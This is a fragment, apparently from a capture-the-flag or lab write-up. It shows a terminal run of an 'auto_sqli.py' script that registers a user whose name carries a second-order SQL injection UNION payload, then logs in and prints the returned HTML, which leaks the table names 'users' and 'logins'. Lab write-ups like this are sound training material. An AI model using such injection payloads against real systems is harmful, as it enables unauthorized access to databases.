 └─$ python3 auto_sqli.py 10.10.233.57 '" UNION SELECT 1, table_name FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema=DATABASE(); --'
[+] Creating user with payload: " UNION SELECT 1, table_name FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema=DATABASE(); --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top: 25%"><div><h4>Last logins</h4></div><div><a
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-10-31 02:40</td></tr>
<tr><td>2024-10-31 02:39</td></tr>
<tr><td>2024-10-31 02:38</td></tr>
<tr><td>2024-10-31 02:37</td></tr>
<tr><td>2024-10-31 02:36</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 14 - " UNION SELECT 1, table_name FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema=DATABASE(); -- last logins</th></th
<tr><td>users</td></tr>
<tr><td>logins</td></tr>
</tbody></table>
</div></div></div>